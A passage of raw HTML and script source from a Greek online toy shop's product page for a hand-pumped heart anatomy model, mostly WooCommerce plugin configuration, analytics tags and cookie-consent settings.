\u03bc\u03b1\u03b8\u03b7\u03c4\u03ad\u03c2 \u03bd\u03b1 \u03b1\u03c0\u03b5\u03b9\u03ba\u03bf\u03bd\u03af\u03c3\u03bf\u03c5\u03bd \u03c4\u03b7 \u03c1\u03bf\u03ae \u03b1\u03af\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03ba\u03b1\u03c1\u03b4\u03b9\u03ac \u03c3\u03c4\u03bf\u03c5\u03c2 \u03c0\u03bd\u03b5\u03cd\u03bc\u03bf\u03bd\u03b5\u03c2 \u03bc\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03b1\u03c0\u03bb\u03cc, \u03c7\u03c9\u03c1\u03af\u03c2 \u03c0\u03c1\u03bf\u03b2\u03bb\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c3\u03cd\u03c3\u03c4\u03b7\u03bc\u03b1. \r\n\r\n \t\u039c\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf \u039a\u03b1\u03c1\u03b4\u03b9\u03ac\u03c2 \u03bc\u03b5 \u03b1\u03bd\u03c4\u03bb\u03af\u03b1 \u03c7\u03b5\u03b9\u03c1\u03cc\u03c2. \u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b9\u03b1 \u03b1\u03c0\u03bb\u03ae \u03b1\u03bd\u03c4\u03bb\u03af\u03b1 (\u03c4\u03c1\u03cc\u03bc\u03c0\u03b1 \u03c7\u03b5\u03b9\u03c1\u03cc\u03c2) \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03b4\u03b5\u03af\u03be\u03b5\u03c4\u03b5 \u03c4\u03b1 \u03b2\u03b1\u03c3\u03b9\u03ba\u03ac \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac \u03ba\u03b1\u03c1\u03b4\u03b9\u03b1\u03ba\u03ae\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03bd\u03b5\u03c5\u03bc\u03bf\u03bd\u03b9\u03ba\u03ae\u03c2 \u03c1\u03bf\u03ae\u03c2 \u03c4\u03bf\u03c5 \u03b1\u03af\u03bc\u03b1\u03c4\u03bf\u03c2.\r\n \t\u03a0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b9\u03b1 \u03b1\u03be\u03ad\u03c7\u03b1\u03c3\u03c4\u03b7 \u03b5\u03be\u03b5\u03c1\u03b5\u03cd\u03bd\u03b7\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03ce\u03c2 \u03b7 \u03ba\u03b1\u03c1\u03b4\u03b9\u03ac \u03ba\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03bd\u03b5\u03cd\u03bc\u03bf\u03bd\u03b5\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b1\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c4\u03bf\u03c5 \u03bf\u03be\u03c5\u03b3\u03cc\u03bd\u03bf\u03c5.\r\n \t\u03a7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac \u03b5\u03c0\u03b9\u03c3\u03b7\u03bc\u03b1\u03af\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03ba\u03bf\u03b9\u03bb\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u03c4\u03b7\u03c2 \u03ba\u03b1\u03c1\u03b4\u03b9\u03ac\u03c2, \u03b7 \u03ba\u03cd\u03c1\u03b9\u03b1 \u03b1\u03c1\u03c4\u03b7\u03c1\u03af\u03b1, \u03bf\u03b9 \u03c6\u03bb\u03ad\u03b2\u03b5\u03c2 \u03ba\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03bd\u03b5\u03cd\u03bc\u03bf\u03bd\u03b5\u03c2.\r\n \t\u0395\u03cd\u03ba\u03bf\u03bb\u03bf \u03c3\u03c4\u03b7 \u03c7\u03c1\u03ae\u03c3\u03b7, \u03c0\u03bf\u03bb\u03c5-\u03b1\u03b9\u03c3\u03b8\u03b7\u03c4\u03b7\u03c1\u03b9\u03b1\u03ba\u03cc \u03bc\u03bf\u03bd\u03c4\u03ad\u03bb\u03bf.\r\n \t\u0394\u03b5\u03bd \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b4\u03b9\u03b1\u03c1\u03c1\u03bf\u03ad\u03c2 \u03c4\u03bf\u03c5 \u03c5\u03b3\u03c1\u03bf\u03cd.\r\n \t\u0394\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2: 30cm x 27cm\r\n \t\u0397\u03bb\u03b9\u03ba\u03af\u03b5\u03c2 8+","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2018\/01\/\u03a3\u03c7\u03ad\u03b4\u03b9\u03bf-\u03c7\u03c9\u03c1\u03af\u03c2-\u03c4\u03af\u03c4\u03bb\u03bf-10-5.png","sku":"203535","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"44.36","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}],"brand":{"@type":"Brand","name":"Learning Resources"}}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2215186%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=8-12&cd%5Bcontent_name%5D=%CE%9C%CE%BF%CE%BD%CF%84%CE%AD%CE%BB%CE%BF+%CE%9A%CE%B1%CF%81%CE%B4%CE%B9%CE%AC%CF%82+%28%CE%BC%CE%B5+%CE%B1%CE%BD%CF%84%CE%BB%CE%AF%CE%B1+%CF%87%CE%B5%CE%B9%CF%81%CF%8C%CF%82%29&cd%5Bcategory_name%5D=%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1&cd%5Bvalue%5D=55.01&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2215186%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=55.01&cd%5Bpage_title%5D=%CE%9C%CE%BF%CE%BD%CF%84%CE%AD%CE%BB%CE%BF+%CE%9A%CE%B1%CF%81%CE%B4%CE%B9%CE%AC%CF%82+%28%CE%BC%CE%B5+%CE%B1%CE%BD%CF%84%CE%BB%CE%AF%CE%B1+%CF%87%CE%B5%CE%B9%CF%81%CF%8C%CF%82%29&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=15186&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CE%25BC%25CE%25BF%25CE%25BD%25CF%2584%25CE%25AD%25CE%25BB%25CE%25BF-%25CE%25BA%25CE%25B1%25CF%2581%25CE%25B4%25CE%25B9%25CE%25AC%25CF%2582-%25CE%25BC%25CE%25B5-%25CE%25B1%25CE%25BD%25CF%2584%25CE%25BB%25CE%25AF%25CE%25B1-%25CF%2587%25CE%25B5%25CE%25B9%25CF%2581%25CF%258C%25CF%2582%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=%CE%9C%CE%BF%CE%BD%CF%84%CE%AD%CE%BB%CE%BF+%CE%9A%CE%B1%CF%81%CE%B4%CE%B9%CE%AC%CF%82+%28%CE%BC%CE%B5+%CE%B1%CE%BD%CF%84%CE%BB%CE%AF%CE%B1+%CF%87%CE%B5%CE%B9%CF%81%CF%8C%CF%82%29&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=15186&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2F%25CE%25BC%25CE%25BF%25CE%25BD%25CF%2584%25CE%25AD%25CE%25BB%25CE%25BF-%25CE%25BA%25CE%25B1%25CF%2581%25CE%25B4%25CE%25B9%25CE%25AC%25CF%2582-%25CE%25BC%25CE%25B5-%25CE%25B1%25CE%25BD%25CF%2584%25CE%25BB%25CE%25AF%25CE%25B1-%25CF%2587%25CE%25B5%25CE%25B9%25CF%2581%25CF%258C%25CF%2582%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/%ce%bc%ce%bf%ce%bd%cf%84%ce%ad%ce%bb%ce%bf-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b1-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%82\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/pumping-heart-model\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"649cae9453"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":55.01,"items":[{"item_id":15186,"item_name":"Μοντέλο Καρδιάς (με αντλία χειρός)","sku":"203535","price":55.01,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Παιχνίδια","id":15186}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 